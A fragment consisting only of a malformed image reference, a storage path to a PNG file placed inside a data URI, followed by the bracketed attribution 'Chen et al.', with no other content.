

[Chen et al.]